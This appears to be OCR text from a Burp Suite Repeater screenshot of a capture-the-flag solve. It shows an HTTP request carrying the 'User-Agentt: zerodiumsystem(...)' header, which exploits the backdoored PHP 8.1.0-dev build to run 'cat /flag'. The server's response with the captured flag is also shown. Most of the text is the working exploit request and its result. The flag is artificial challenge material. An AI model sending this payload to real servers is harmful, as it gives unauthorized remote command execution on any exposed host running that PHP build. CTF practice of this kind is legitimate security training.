 Burp 项目 Intruder 重放器 查看 帮助 Hackvertor Burp Suite专业版 v2025.4.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < > 目标: http://challenge.qsnctf.com:30404 HTTP/1
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge.qsnctf.com:30404
3 User-Agentt:zerodiumsystem("cat /flag");
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Host: challenge.qsnctf.com:30404
3 Date: Mon, 16 Jun 2025 08:52:20 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 flag{28a6767444df4251a26f05fde9b760bc}
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
</title>
13 <style>
14 body{
15 font-family:Arial,sans-serif;
16 background-color:#f2f2f2;
17 margin:0;
18 padding:20px;
19 }
20 h1{
21 color:#333333;
22 }
23 p{
24 color:#666666;
25 }
26 .flag{
27 color:green;
28 font-weight:bold;
29 }
30 </style>
31 </head>
32 <body>
Inspector
Notes
Explanations
Custom actions
Search 0高亮
Search 0高亮
完成 902字节 | 38毫秒
Event log (6) All issues (1) 内存: 496.6MB